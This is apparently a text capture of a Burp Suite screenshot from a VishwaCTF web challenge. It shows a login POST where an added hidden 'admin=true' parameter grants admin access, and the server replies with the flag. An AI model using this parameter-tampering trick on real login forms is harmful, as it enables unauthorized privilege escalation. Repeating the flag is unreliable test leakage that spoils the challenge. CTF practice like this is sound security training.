 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: ch39906117599.ch.eng.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: https://ch39906117599.ch.eng.run
10 Referer: https://ch39906117599.ch.eng.run/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user=shrekop&pass=VmU5gnXKYN2vLp48&admin=true
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 02 Apr 2023 10:02:22 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 148
5 Server: nginx/1.23.4
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8
9 <b>
Logged in as
</b>
shrekop (admin)<script>
alert('Congratulations. You got the flag!');
</script>
<script>
alert('VishwaCTF{h1dd3n_P@raMs}');
</script>